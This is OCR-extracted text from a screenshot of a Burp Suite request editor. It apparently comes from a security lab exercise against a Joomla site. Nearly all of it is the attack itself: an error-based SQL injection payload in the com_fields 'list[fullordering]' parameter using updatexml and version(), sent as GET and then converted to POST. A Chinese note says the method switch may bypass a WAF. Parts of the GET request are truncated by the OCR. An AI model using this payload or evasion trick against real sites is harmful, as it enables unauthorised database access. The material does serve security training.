 Cancel
Request
Raw Params Headers Hex
GET
/index.php?option=com_fields&view=fields&layo
exml(0x23
,concat(1,version()),1) HTTP/1.1
Host: awd19-b22.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
L, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 130278f82abbc8f1ceb3ac4309021b2b=5tj
Connection: close
将GET转换为POST
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
POST /index.php HTTP/1.1
Host: awd19-b22.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 130278f82abbc8f1ceb3ac4309021b2b=5tjshlk43d2pfg72incrd74nj5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,v
ersion()),1)
传递方式转换，有几率绕WAF
url: awd19-b22.aqlab.cn/index.php
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
time: 2020-11-27 04:15:24